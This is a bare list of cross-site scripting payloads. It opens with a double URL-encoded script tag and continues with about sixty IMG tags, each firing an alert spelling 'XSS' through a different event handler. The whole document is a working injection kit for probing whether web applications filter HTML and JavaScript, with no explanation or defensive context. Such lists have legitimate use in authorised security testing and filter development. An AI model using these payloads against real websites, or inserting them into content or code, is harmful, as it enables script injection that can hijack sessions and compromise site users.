 %253Cscript%253Ealert('XSS')%253C%252Fscript%253E
<IMG SRC=x onload="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onafterprint="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onbeforeprint="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onbeforeunload="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onerror="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onhashchange="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onload="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmessage="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ononline="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onoffline="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onpagehide="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onpageshow="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onpopstate="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onresize="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onstorage="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onunload="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onblur="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onchange="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x oncontextmenu="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x oninput="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x oninvalid="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onreset="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onsearch="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onselect="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onsubmit="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onkeydown="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onkeypress="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onkeyup="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onclick="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondblclick="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmousedown="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmousemove="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmouseout="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmouseover="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmouseup="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmousewheel="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onwheel="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondrag="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondragend="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondragenter="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondragleave="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondragover="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondragstart="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondrop="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onscroll="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x oncopy="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x oncut="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onpaste="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onabort="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x oncanplay="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x oncanplaythrough="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x oncuechange="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondurationchange="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onemptied="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onended="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onerror="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onloadeddata="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onloadedmetadata="alert(String.fromCharCode(88,83,83))">